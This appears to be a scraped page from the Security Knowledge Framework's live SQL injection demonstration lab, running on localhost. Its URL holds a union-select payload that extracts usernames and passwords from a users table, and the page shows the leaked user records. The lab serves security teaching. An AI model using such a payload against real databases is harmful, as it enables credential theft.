 localhost:5000/home/Admin%25' union select UserName,Password from users limit 0,1--
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Admin
Guest
Plebian
Information of user Admin
Email address 0cef1fb10f60529028a71f58e54ed07b
© SKF - Visit website